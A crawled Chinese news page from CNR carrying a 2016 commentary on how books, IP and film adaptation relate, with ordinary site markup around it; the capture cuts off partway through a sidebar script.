

--- FILE ---
content_type: text/html
request_url: http://ent.cnr.cn/ylzt/wypl/gd/20160805/t20160805_522891612.shtml
body_size: 10203
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"  xml:lang="zh-CN" lang="zh-CN">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<meta content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=no" id="viewport" name="viewport">
<title>图书、IP、电影，哪个是链条的关键？_央广网</title>
<meta name="keywords" content="IP,图书,电影制作,电影票房,电影观众,链条,麦家,零配件,风声,中国电影" />
<meta name="description" content="图书、IP、电影，哪个是链条的关键？,轻视图书在链条中的基础意义和关键作用，反映到电影制作中就是盲目改编、过度消费IP、精品“垃圾化”，由此造成的结果就是观众对IP电影越来越不买账。对中国电影来说，把图书、IP、电影三方构成的链条做大做强是继续繁荣发展的必要条件。" />
<META name="filetype" content="0">
<META name="publishedtype" content="1">
<META name="pagetype" content="1">
<META name="catalogs" content="504082822;504083446;504107684;504107685">
<META name="contentid" content="522891612">
<META name="publishdate" content="2016-08-05">
<META name="author" content="董雯">
<link type="text/css" rel="stylesheet" href="http://www.cnr.cn/images2015/css/global.css" />
<link type="text/css" rel="stylesheet" href="http://www.cnr.cn/images2015/css/style.css" />
<style>
.wh690{width:690px;}
.wh640{width:640px;}
.mobile-Footer,#mobile-menu{display:none}
.menu li{float: left;padding: 0 9px 0 9px;border-right: 1px #ccc solid;line-height: 14px;}
.sanji_left p {line-height:32px; margin-top:20px; font-size:16px;}
@media screen and (max-width: 660px){
#Area{width:100%}
.mobile-Footer{display:block;}
img{max-width: 100%;
height: auto;}
#liuy,#cntr,#xgyd,#tl,#send,#bottom,#adf,#BAIDU_DUP_wrapper_1049764_0,#spe,.blank30,.blank50{display:none;}
#cntl,.wh645,.wh640{width:95%;margin:0 10px;}
.wh1000,.share{display:none;}

.sanji_left p{font-size:18px;}
/*.sanji_left p img{margin-left:-2em;}*/
#mobile-menu {
text-align: center;
display: flex;
height: 40px;
line-height: 40px;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
/* justify-content: center; */
flex-flow: row;
position: relative;
width: 100%;
background: #a80000;
  }
  #logo{
  color: #fff;
font-size: 18px;
-webkit-box-flex: 8;
-moz-box-flex: 8;
width: auto;
width: 100%;
-webkit-flex: 8;
-ms-flex: 8;
flex: 8;
text-align: left;
text-align: center;
  }

}
</style>
<script type="text/javascript" language="javascript" src="http://www.cnr.cn/js2013/jquery-1.9.0.min.js"></script>
<!-- AFP两段式代码-公用代码 -->
<script type="text/javascript" src="http://afpmm.alicdn.com/g/mm/afp-cdn/JS/k.js"></script>
</head>
<body>
<!--sharepic--><img style='width:0;height:0;overflow:hidden;display:block' src='http://www.cnr.cn/images2015/cnrlogo.jpg' alt='央广网'/>
<div class="margin bor2" style="width:100%;">       
	<div class="wh1000 margin">
        <div class="txtcenter bt3 f12_575656 menu" style="padding-top:10px;height:25px;line-height:25px;"><li><a href="http://www.cnr.cn/" target="_blank">首页</a></li><li><a href="http://news.cnr.cn/" target="_blank">新闻</a></li><li><a href="http://finance.cnr.cn/" target="_blank">财经</a></li><li><a href="http://military.cnr.cn/" target="_blank">军事</a></li><li><a href="http://auto.cnr.cn/" target="_blank">汽车</a></li><li><a href="http://tech.cnr.cn/" target="_blank">科技</a></li><li><a href="http://sports.cnr.cn/" target="_blank">体育</a></li><li><a href="http://edu.cnr.cn/" target="_blank">教育</a></li><li><a href="http://travel.cnr.cn/" target="_blank">旅游</a></li><li><a href="http://ent.cnr.cn/" target="_blank">娱乐</a></li><li><a href="http://health.cnr.cn/" target="_blank">健康</a></li><li><a href="http://gongyi.cnr.cn/" target="_blank">公益</a></li><li><a href="http://pic.cnr.cn/" target="_blank">图片</a></li><li><a href="http://country.cnr.cn/" target="_blank">三农</a></li><li><a href="http://www.radio.cn/" target="_blank">中国广播</a></li><!--li style="float:right;border:none"><a href="" target="_blank">客户端</a></li--></div>
        <div class="clear"></div>      
        <div class="txtcenter">
			<!-- 55730245：新闻三级页（新）A01 类型：固定 尺寸：1000x90-->
			<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730245",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
			</script>
		</div>
        <div class="blank15"></div>
        <div class="left"><a href="http://www.cnr.cn/" target="_blank"><img src="http://www.cnr.cn/images2015/images/logo1.jpg" width="107" height="50" /></a></div>
        <p class="ml20 f14 lh40 left mt10 f12_575656" ><a href="../../../../" target="_blank" class="CurrChnlCls">央广网娱乐</a>&nbsp;&gt;&nbsp;<a href="../../../" target="_blank" class="CurrChnlCls">娱乐专题</a>&nbsp;&gt;&nbsp;<a href="../../" target="_blank" class="CurrChnlCls">文艺评论</a>&nbsp;&gt;&nbsp;<a href="../" target="_blank" class="CurrChnlCls">滚动</a></p>
        <!--搜索  开始-->
        <div class="right mt20" style="margin-left:22px">
			<style>.nohighlight:focus { outline:none; }</style>
            <form id="searchform" name="searchform" method="post" action="http://was.cnr.cn/was5/web/search"  accept-charset="utf-8" onsubmit="document.charset='utf-8';" target="_blank">
				<div style="width:180px;height:26px;line-height:26px; background:url(http://www.cnr.cn/images2015/images/sz.gif) no-repeat;float:left">      
					<input type="hidden" name="channelid" value="234439">
					<input type="hidden" name="orderby" value="LIFO" />
					<input type="hidden" name="perpage" value="">
					<input name="searchword" id="searchword" type="text" style="width:170px; height:22px; line-height:22px; border:0; float:right;color:#c6c6c6;font-size:14px;margin-top:1px;border:0" value="热门新闻搜索" onfocus="if(this.value=='热门新闻搜索')this.value='';" class="nohighlight" />
				</div>
				<a href="javascript:check();" ><img src="http://www.cnr.cn/images2015/images/sy.jpg" style="float:left" /></a>
            </form>
			<SCRIPT LANGUAGE="JavaScript">
				function check()
				{
				if(document.getElementById("searchword").value==""||document.getElementById("searchword").value == null)
				{
				alert("请填写检索词，检索词不能为空！");

				}else{
				document.searchform.submit();}
				}
			</SCRIPT>
        </div>
        <!--搜索  结束-->      
        <div class="blank12"></div>
    </div>    
</div>
<img style='width:0;height:0;overflow:hidden;display:block' src='http://www.cnr.cn/images2015/cnrlogo.jpg' alt='央广网'/>
<div id="Area">
    <div id="mobile-menu" class="mob">
		<div id="logo">央广网</div>
    </div>
	<div class="blank4_a"></div>
    <div class="blank30"></div>
    <!--左侧-->  
    <div class="left wh690" id="cntl">
        <div class="wh645 left">       
            <p class="f22 lh30 yahei">图书、IP、电影，哪个是链条的关键？</p>
            <div class="blank5"></div>
            <p class="lh30 left f14 yahei">2016-08-05 11:45:00  来源：<a href="" target="_blank">辽宁日报</a></p>
            <div class="blank8"></div>    
            <div class="blank1_a"></div> 
            <div class="blank15"></div>   
            <div class="sanji_left">
                <div class="f16 lh32 yahei left" style="width:100%">
				<!--content--><div class=TRS_Editor><p>　　<strong>作者：王　研</strong></p>
<p>　　提起麦家，很多人都会想到电影《风声》。麦家创作的一系列谍战题材小说相继被改编为影视作品并大受欢迎，这位当代著名小说家目前是中国影视界最炙手可热的IP大户之一。虽然身为IP热浪潮中的大赢家，但麦家并没有一猛子扎在浪里盲目享受。最近，他在“图书IP对话影视”高峰论坛上说出这样一番话：“我做过一个统计，2015年全国电影票房收入中，36%来自IP电影，但对这些电影观众似乎并不买账——7分以上占20%，5分以下占48%。高票房，低评价，这样的现象值得电影从业人员思考。”</p>
<p align="center"><img alt="图书、IP、电影，哪个是链条的关键？" src="./W020160805423638307637.jpg" OLDSRC="W020160805423638307637.jpg" /></p>
<p>　　麦家的提醒很有必要。从现状来看，图书、IP、电影三者的关系可说是如胶似漆。图书是电影制作最大的IP库存，电影是图书进入更广大受众层面的重要出口，IP 则是沟通图书与电影的最大桥梁。三者相互依存、互为推进，这种结构将会在未来相当长一段时间内持续存在，并深刻影响整个文化产业的发展。推进图书、IP、电影的融合是大势所趋，但在融合的过程中必然会产生一些问题，需要各方给予重视，例如怎样使三者的关系始终处于良性发展的态势，如何看待三者在关系链条中各自的作用和分量，等等。</p>
<p>　　在我国，从图书到IP，再到电影，这样一个链条还处于刚刚形成并不成熟的阶段。由于大多数时间里人们习惯性地将图书和IP视作电影制作服务的“零配件”，加之资本只关注如何使利益最大化而忽视对IP生态的涵养，结果造成链条出现了失衡状态。图书、IP、电影，谁是链条的关键？导演江平曾说：“就目前来看，中国电影的发展在一定程度上是先有好的小说，才有好的电影。”由此可见，链条的首要一环是图书。图书的质量、种类、风格影响着整个链条的稳定程度和基本走向。然而，图书在链条中的地位和价值却被大大轻视了。</p>
<p>　　轻视图书在链条中的基础意义和关键作用，反映到电影制作中就是盲目改编、过度消费IP、精品“垃圾化”，由此造成的结果就是观众对IP电影越来越不买账。</p>
<p>　　对中国电影来说，把图书、IP、电影三方构成的链条做大做强是继续繁荣发展的必要条件。发展，应当是可持续的健康的发展，泡沫式的畸形发展并不是真正的发展。因此，保持链条的平衡，让链条上图书这一环的作用更有效地发挥出来，应当成为今后电影制作重点努力的方向。（王　研）</p>
<p>　　注：原标题为《图书、IP、电影 哪个是链条的关键》</p></div><!--/content-->
				</div>
                <div class="blank10"></div>
                <!--翻页-->   
                <div class="f14 txtcenter wh640">
                   <center><p style="word-wrap:break-word">
                      <SCRIPT LANGUAGE="JavaScript">
                          <!--
                          function createPageHTML(_nPageCount, _nCurrIndex, _sPageName, _sPageExt){
                              if(_nPageCount == null || _nPageCount<=1){
                                  return;
                              }
                              var nCurrIndex = _nCurrIndex || 0;
                          if(nCurrIndex == 0)
                          document.write("[1]");
                          else
                          document.write("<a href=\""+_sPageName+"."+_sPageExt+"\"><font color=red>[1]</font></a>");
                          for(var i=1; i<_nPageCount; i++){
                          if(nCurrIndex == i)
                          document.write("["+(i+1) + "]");
                          else
                          document.write("<a href=\""+_sPageName+"_" + i + "."+_sPageExt+"\"><font color=red>["+(i+1)+"]</font></a>");
                          }	
                              if(nCurrIndex == 0)
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                              else if (nCurrIndex == 1) 
                                   { 
                                   if (_nPageCount == 2)
                                document.write("<br><a href=\""+_sPageName+"."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a>");
                                      else 
                                  document.write("<br><a href=\""+_sPageName+"."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                                  }
                              else if(nCurrIndex == (_nPageCount-1))
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex-1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_hy.gif' ignoreapd=1 border='0'></a>");
                              else
                                  document.write("<br><a href=\""+_sPageName+"_" + (nCurrIndex-1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_sy.gif' ignoreapd=1 border='0'></a><a href=\""+_sPageName+"_" + (nCurrIndex+1) + "."+_sPageExt+"\"><img src='http://www.cnr.cn/images/news_xy.gif' ignoreapd=1 border='0'></a>");
                          }
                          //WCM置标
                           createPageHTML(1, 0, "t20160805_522891612", "shtml");		
                          //-->
                      </SCRIPT>
                   </p></center>
                </div>				 
                <!--翻页  完-->
                <div class="blank5"></div>
            </div>
            <div class="blank30"></div>        
            <p class="right f16 lh32 yahei">编辑：董雯</p>
            <div class="blank10"></div>  
            <p class="left f14 lh26 yahei">关键词：IP;图书;电影制作;电影票房;电影观众;链条;麦家;零配件;风声;中国电影</p>
            <p class="right mr15 lh20 yahei" id="spe"><a href="#a9"><img src="http://www.cnr.cn/images2015/images/slj.gif" width="23" height="20" /> 说两句</a></p>           
            <div class="blank50"></div>			
			<!-- 55730164：新闻三级页（新）A12 类型：固定 尺寸：640x90-->
			<script type="text/javascript">
				var ua = navigator.userAgent,
				android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
				ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
				ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
				iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
				if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730164",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
			</script>
            <div class="blank15"></div>
			<!--相关阅读-->
            <div class="left wh645" id="xgyd">			    
                <!--iframe src="http://www.cnr.cn/cnrxwph/iframe/2015sj1/" width="100%" height="230" frameborder="0" scrolling="no"></iframe>
				<div class="blank20"></div--> 
                <div class="left"><img src="http://www.cnr.cn/images2015/images/qian.jpg" width="17" height="24" /></div>
                <h2 class="fb f18 lh26 yahei left"><a href="" target="_blank">相关阅读</a></h2>
                <div class="blank10"></div>               
				
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/tech/techgd/20160805/t20160805_522889397.shtml" target="_blank">首部互联网金融行业标准即将出台</a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;">中国互联网金融协会制定的互联网金融信息披露标准近日正式征求意见，这是国家首部互联网金融行业标准。</p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2016-08-05 09:13:00</span><span class="left ml30"> </span><span class="right"></span></p>                
				<div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/jingji/gundong/20160418/t20160418_521902047.shtml" target="_blank">当当网发布十年图书消费报告 朝阳群众购书量居首</a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;">前天，当当网在“第十届网络书香节文化论坛”上发布“书香十年·当当国民图书消费报告”。报告显示，北京市民图书购买力坚不可摧，朝阳群众更是摘得头筹，购书量居十年书香50区之首。</p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2016-04-18 10:02:00</span><span class="left ml30"> </span><span class="right"></span></p>                
				<div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				
				<h3 class="lh26 f18 yahei left fb"><a href="http://www.cnr.cn/china/xwwgf/20160113/t20160113_521133586.shtml" target="_blank">图书与商品混搭：上海实体书店悄然回暖</a></h3>
                <div class="blank15"></div>
                <div class="margin" style="width:100%;">
                    <p class="lh26 f14" style="padding:0px;text-align:left;">图书与商品混搭，上海实体书店悄然回暖，</p>
                    <div class="clear"></div>
                </div>
                <div class="blank10"></div>
                <p class="left lh26 f14 yahei"><span class="left">2016-01-13 19:22:00</span><span class="left ml30"> </span><span class="right"></span></p>                
				<div class="blank15"></div>
                <div class="blank1_b"></div>
                <div class="blank15"></div>
				              
                <!--iframe src="http://www.cnr.cn/cnrxwph/iframe/15b/" width="100%" height="305" frameborder="0" scrolling="no"></iframe-->
                <!-- 55730251：新闻三级页（新)A07 类型：固定 尺寸：640x260-->
				<script type="text/javascript">
					var ua = navigator.userAgent,
					android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
					ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
					ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
					iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
					if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730251",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
				</script>
                <div class="blank10"></div>
				<!-- 55730248：新闻三级页（新）A04 类型：固定 尺寸：640x90-->
				<script type="text/javascript">
				var ua = navigator.userAgent,
					android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
					ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
					ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
					iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
					if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730248",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
				</script>
                 <div class="blank15"></div>
            </div>         
            <div class="blank40"></div>
            <!--相关阅读 结束-->           
            <!--网友跟帖 开始-->
            <a name="a9" id="a9"></a>
            <div id="liuy">
				<div class="left wh640" id="tl">
					<div class="left"><img src="http://www.cnr.cn/gg/yclcs/images/pingl01.jpg" width="27" height="22" /></div>
					<p class="lh22 f18 fb left ml10 yahei">参与讨论</p>
					<p class="right lh22 f14">我想说</p>
					<div class="right mr10 mt2"><img src="http://www.cnr.cn/gg/yclcs/images/pingl02.jpg" width="24" height="17" /></div>
					<div class="blank5"></div>
					<div class="left" style="width:100%; height:1px; font-size:1px;clear:both; background-color:#c3c3c3;"></div>
				</div>		   
				<div class="blank10"></div>   
				<div class="wh640 left" id="send"></div>
				<div class="clear"></div>
				<div id="title_comment"></div>
				<div id="all"></div>
				<div id="loading" class="loading"> 
				<img src="http://www.cnr.cn/cs1/2013sjcs/images/load.gif" /> 
				</div> 
				<div class="blank10"></div>
				<!--div class="left f12_014f8f ds divblock" id='clickLoadData'>点击查看更多评论</div-->
				<script id='news_comment_js' type='text/javascript'></script>
				<script id='news_comment_js' type='text/javascript'></script>
				<script type="text/javascript">
					var _cnr_time = new Date().getTime();
					var _cnr_news = document.getElementById('news_comment_js');
					var _cnr_newsid = "522891612";
					var _cnr_status = "1";
					_cnr_news.src = 'http://newcomment.cnr.cn/cnrjs.html?newsid='+_cnr_newsid+'&status='+_cnr_status+'&time=' + _cnr_time;
			    </script> 
            </div>            
			<div style='display:none;'><iframe name='eee' width=0 height=0></iframe></div>					
            <!--网友跟帖 结束-->
        </div>     	
      	<div class="right share" style="width:20px; height:220px;">
			<style>
            #rsig .r a{clear:both;overflow:hidden;}
            #rsig,#rsig .gotop,#rsig .sina,#rsig .weixin,#rsig .qqkj{background:url(http://www.cnr.cn/images2015/images/r.png) no-repeat;}
            #rsig{overflow:visible;width:21px;height:220px;position:fixed;background-position:-107px 0px;}
            #rsig .r{width:21px;height:220px;padding-top:47px;position:relative;display:block;}
            #rsig .r a{width:21px;height:21px;display:block;cursor:pointer;}
            #rsig a.gotop{background-position:left -50px;}
            #rsig a.sina{background-position:left -78px;margin-top:7px;}
            #rsig a.weixin{background-position:left -102px;margin-top:7px;}
			#rsig a.qqkj{background-position:left -128px;margin-top:7px;}
            #rsig a.gotop:hover{background-position:right -50px;}
            #rsig a.sina:hover{background-position:right -78px;}
            #rsig a.weixin:hover{background-position:right -102px;}
			#rsig a.qqkj:hover{background-position:right -128px;}
            </style>           
            <div id="rsig" >
                <div class="r part2" share-pic="" share-title="图书、IP、电影，哪个是链条的关键？" share-summary="图书、IP、电影，哪个是链条的关键？,轻视图书在链条中的基础意义和关键作用，反映到电影制作中就是盲目改编、过度消费IP、精品“垃圾化”，由此造成的结果就是观众对IP电影越来越不买账。对中国电影来说，把图书、IP、电影三方构成的链条做大做强是继续繁荣发展的必要条件。" share-url="http://www.cnr.cn/ent/ylzt/wypl/gd/20160805/t20160805_522891612.shtml"> <a class="gotop" href="#"></a> <a class="sina icon-sina" id='icon-sina' title='分享到新浪微博' href='javascript:;' hidefocus='true'></a> <a class="weixin icon-weixin"  id='icon-weixin' title='分享微信' href='javascript:void(0);' hidefocus='true'></a> <a class="qqkj icon-qqzone"  id='icon-qqzone' title='分享到QQ空间' href='javascript:;' hidefocus='true' href='javascript:void(0);' hidefocus='true'></a></div>
            </div>
			<div id="weix" style="position:fixed;background:url(http://www.cnr.cn/images2015/images/sp.png) no-repeat;width:130px;height:130px;padding-top:7px;padding-left:7px;margin-left:-130px;margin-top:45px;display:none;"><span>微信扫描分享</span></div>
      	</div>             
    </div>
    <!--左侧 结束-->
	
    <!--右侧栏-->
    <div class="wh300 right" id="cntr">
	    <!-- 55730246：新闻三级页（新）A02 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730246",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
        <div class="blank15"></div>
    	<!-- 55730162：新闻三级页（新）A09 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730162",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
		<div class="blank15"></div>
		<!--编辑推荐-->    	
        <!--编辑推荐-->
    	
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                   
              
        <!--编辑推荐 完-->
        <!--编辑推荐 完-->
        <div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
		<!-- 55730166：新闻三级页（新）A13 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730166",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
		<div class="blank15"></div>
        <!--视觉焦点-->   	
       
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                   
                                                   
        <!--视觉焦点 完-->
        <div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--推荐视频-->
        
              <html>
<head><title>302 Found</title></head>
<body bgcolor="white">
<center><h1>302 Found</h1></center>
<hr><center>nginx</center>
</body>
</html>

              
                   
                                            
        <!--推荐视频 完-->		
		<!-- 55730247：新闻三级页（新）A03 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730247",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
        <div class="blank15"></div>
		<!-- 55730163：新闻三级页（新）A10 类型：固定 尺寸：300x150-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730163",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
		<div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--图片精选-->
    	<!--iframe src="http://www.cnr.cn/cnrxwph/iframe/15r/" width="100%" height="345" frameborder="0" scrolling="no"></iframe-->
        <!--图片精选 完-->
        <!--
        <div class="blank10"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        -->
        <!--微信-->
        <div class="left ml25" style="width:116px;">
        	<img src="http://www.cnr.cn/images2015/images/weixin.jpg" width="116" height="116" />
            <div class="blank10"></div>
            <p class="txtcenter lh26 f14 fb">央广网官方微信</p>
        </div>
        <div class="left ml20" style="width:116px;">
        	<img src="http://www.cnr.cn/images2015/images/sjygw.jpg" width="116" height="116" />
            <div class="blank10"></div>
            <p class="txtcenter lh26 f14 fb">手机央广网</p>
        </div>
       <div class="blank15"></div>
        <!--微信 完-->
		<!-- 55730249：新闻三级页（新）A05 类型：固定 尺寸：300x250-->
		<script type="text/javascript">
			var ua = navigator.userAgent,
			android = ua.match(/(Android);?[\s\/]+([\d.]+)?/),  // 匹配 android
			ipad = ua.match(/(iPad).*OS\s([\d_]+)/),            // 匹配 ipad
			ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/),         // 匹配 ipod
			iphone = ua.match(/(iPhone\sOS)\s([\d_]+)/);        // 匹配 iphone
			if(!(android ||ipad ||ipod ||iphone )){_acM({aid:"mm_52614553_13540446_55730249",format:1,mode:1,gid:1,serverbaseurl:"afpeng.alimama.com/"});}
		</script>
        <div class="blank15"></div>
        <div class="blank1_b"></div>
        <div class="blank15"></div>
        <!--点击排行-->
    	<h2 class="fb f18 lh26 yahei left">点击排行</h2>
        <div class="blank10"></div>
    	<ul class="left lh34 f14 yahei" id="love">
			<script src="http://www.cnr.cn/hotnews/all/index1_1.js" charset="utf-8"></script>
			<script type="text/javascript">
				function getJson() {
				// 在IE7下测试通过，IE6下必须创建 new ActiveXObject("MSXML2.XMLHTTP.6.0")        
						var objs = cnr.hbo;				
						var tit,hb;
						for(i=0;i<=6;i++)
						{
							if (i<1)
							{
